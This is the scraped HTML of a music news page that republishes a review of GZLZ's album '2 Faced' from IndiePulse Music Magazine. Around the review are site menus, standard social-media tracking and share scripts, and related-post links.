                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/">Keiko Tsuruoka: &#8216;The starting line for me was the…</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/high-potential-season-2-episode-11-stalls-with-double-the-drama-but-half-the-fun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="High Potential Season 2 Episode 11 Stalls with &#8220;Double&#8221; the Drama but Half the Fun" title="High Potential Season 2 Episode 11 Stalls with &#8220;Double&#8221; the Drama but Half the Fun" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179646_0190.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/high-potential-season-2-episode-11-stalls-with-double-the-drama-but-half-the-fun/">High Potential Season 2 Episode 11 Stalls with &#8220;Double&#8221; the Drama but Half the Fun</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stephen-colbert-wishes-jimmy-kimmel-good-luck-after-firing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stephen Colbert Wishes Jimmy Kimmel ‘Good Luck’ After Firing" title="Stephen Colbert Wishes Jimmy Kimmel ‘Good Luck’ After Firing" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Stephen-Colbert-YouTube-3.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/stephen-colbert-wishes-jimmy-kimmel-good-luck-after-firing/">Stephen Colbert Wishes Jimmy Kimmel ‘Good Luck’ After Firing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/is-bailey-leaving-the-rookie-nolans-marriage-faces-drama-with-major-job-offer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" title="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-804-bailey-nolan-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/is-bailey-leaving-the-rookie-nolans-marriage-faces-drama-with-major-job-offer/">Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tell-me-lies-bree-wrigley-twist-is-already-season-3-at-its-best/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" title="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178335_0358_V2-1-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tell-me-lies-bree-wrigley-twist-is-already-season-3-at-its-best/">Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tori Spelling Shares Sad Tribute Over Devastating Death" title="Tori Spelling Shares Sad Tribute Over Devastating Death" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Tori-Spelling-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/">Tori Spelling Shares Sad Tribute Over Devastating Death</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-laverne-shirleys-cindy-williams-nearly-became-princess-leia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How &#8216;Laverne &#038; Shirley’s Cindy Williams Nearly Became Princess Leia" title="How &#8216;Laverne &#038; Shirley’s Cindy Williams Nearly Became Princess Leia" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/cindy-williams-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-laverne-shirleys-cindy-williams-nearly-became-princess-leia/">How &#8216;Laverne &#038; Shirley’s Cindy Williams Nearly Became Princess Leia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-industry-landman-will-trent-more-produce-scintillating-fierce-and-endearing-standouts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" title="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Industry-Landman-Spartaacus-HOA.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-industry-landman-will-trent-more-produce-scintillating-fierce-and-endearing-standouts/">Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bella Vaughn In Trouble Over Boyfriend’s Age?" title="Bella Vaughn In Trouble Over Boyfriend’s Age?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Bella-of-Unexpected-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/">Bella Vaughn In Trouble Over Boyfriend’s Age?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/parker-schnabel-suffers-nightmare-breakdown-that-could-cost-him-millions/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" title="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Parker-Schnabel-2026-1420x783.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/parker-schnabel-suffers-nightmare-breakdown-that-could-cost-him-millions/">Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/">June 20, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/alternative/" rel="category tag">ALTERNATIVE</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine" title="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine" decoding="async" loading="lazy" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<div>
<div class="post-thumbnail">
</div>
<p>Copenhagen’s GZLZ has released his newest album, entitled 2 Faced. 2 Faced is an amalgam of Dance, Pop, and Electronica that is both consistent and at times, non-descript. As for GZLZ, his performance across the board is disciplined and engaging. He slows it down to allow for some “let me up,” moments, but he’s bound to get people on the dance floor as well. One of Denmark’s most exciting new artists, 2 Faced will be a pivotal release for GZLZ.</p>
<p>Singing in perfect English, GZLZ has all the swagger of a young Enrique Iglesias, but arguably, a wider range. On “Lo Siento,” GZLZ taps into acts like Luis Fonsi and Bad Bunny, for a decidedly Latin flavored track. His delivery and enunciation are seamless, once again proving just how versatile of an artist he is. Highlighted by its terrific chorus, “Not Enough” is the closer of the album. Can’t steal my thunder/I’ll just find another/I’ll be lookin for her/since you think I’m not enough. GZLZ can spin a phrase like few others, adding inflection at just the right moments.</p>
<p>“What U Need,” has something of a salsa backdrop, and is one of the most malleable tracks on the record. There is little that would need to be done to make this song a potentially massive hit. A slightly brighter mix and a few minor tweaks, and “What U Need” is a global juggernaut. “Favourite Secret,” would seem to be the flagship of an album called 2 Faced. It’s unclear if the song is referencing infidelity directly, but it’s heavily implied. This one would strengthen any slow jams countdown list, on any R&amp;B radio station in existence.</p>
<figure class="wp-block-embed is-type-rich is-provider-spotify wp-block-embed-spotify wp-embed-aspect-21-9 wp-has-aspect-ratio">
<p>
<iframe loading="lazy" title="Spotify Embed: 2 FACED" style="border-radius: 12px" width="100%" height="380" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="https://open.spotify.com/embed/album/3Np0K5nIpCnyyrO9iap1MQ?autoplay=true&amp;utm_source=oembed"></iframe>
</p>
</figure>
<p>“This Way” is the song that will be voted, most likely to be remixed. There’s a lot of room for experimentation on this one, but it’s also more than effective in its original form. GZLZ gives one of his strongest performances on this track, maintaining a register that is rather difficult to. With a vocal that is dripping with both zeal and vulnerability, “U Got My Love” is where GZLZ proves he has the potential to dine amongst the elite. The phrasing and arrangement of this track is on par with what you would hear from some of the most lauded songwriters in the business.</p>
<p>GZLZ may indeed be one of the best kept secrets in Pop Music, at the moment. Of course, 2 Faced is likely going to drastically alter his current status. An album this rich in potential chart-toppers is like a prone carcass in a savage jungle. GZLZ will need to be careful to navigate his way, going forward, as with 2 Faced he is in possession of precious cargo. This album satiates, yet doesn’t overstay its welcome, leaving the ideal amount of intrigue, surrounding GZLZ. For fans of this genre, or genres, 2 Faced will be a guaranteed addition to their playlist. The record is now available across all major streaming platforms.</p>
<p>Mindy McCall</p>
<div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-99349859-71481-62affb72ec98f" data-src="https://widgets.wp.com/likes/#blog_id=99349859&amp;post_id=71481&amp;origin=indiepulsemusic.com&amp;obj_id=99349859-71481-62affb72ec98f" data-name="like-post-frame-99349859-71481-62affb72ec98f" data-title="Like or Reblog">
<h3 class="sd-title">Like this:</h3>
<p><span class="button"><span>Like</span></span> <span class="loading">Loading&#8230;</span></p>
<p><span class="sd-text-color"/></div>
<p><h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</p></div>
<div id="text-19">
<h4 class="widget-title">HeartBeat4Kids</h4>
<div class="textwidget">
<p><em><strong>Donate to IndiePulse Music Magazine’s Academic and Music Education Scholarship Program HeartBeat4Kids</strong></em></p>
<p>IndiePulse Music Magazine creates Scholarships to help Youth In Need of assistance to complete their educational goals and stay in school.</p>
<p>Go to <em>http://www.indiepulsemusic.com/heartbeat4kids</em> to learn more, Donations can be made at <em>http://www.paypal.me/xmg</em> – Any Amount will help!</p>
</div></div>
<p><script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script><script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };
					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src="https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script></p>
<p><a href="https://indiepulsemusic.com/2022/06/16/copenhagens-gzlz-drops-new-single/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-6509 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Copenhagen%E2%80%99s+GZLZ+Drops+New+Single+%E2%80%93+IndiePulse+Music+Magazine&url=https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Fcopenhagens-gzlz-drops-new-single-indiepulse-music-magazine%2F&link=https%3A%2F%2Fmusicweeknews.com%2Fcopenhagens-gzlz-drops-new-single-indiepulse-music-magazine%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/santana-abraxas-album-review-louder/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Santana: Abraxas album review | Louder</h3>
        </a>
    
            <a href="https://musicweeknews.com/fundraiser-launched-to-send-terminally-ill-glastonbury-veteran-to-this-years-festival/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Fundraiser launched to send terminally ill Glastonbury veteran to this year&#8217;s festival</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6509_0_697a035a67f41   " data-unique="jnews_module_6509_0_697a035a67f41">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero " title="Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero " decoding="async" loading="lazy" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/27/MixCollage-27-Jan-2026-11-12-AM-1913.jpg.webp?version=6978f8a25087d" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/">Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/"><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine" title="DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine" decoding="async" loading="lazy" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/img1-3.jpg?fit=602%2C338&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/">DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/"><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
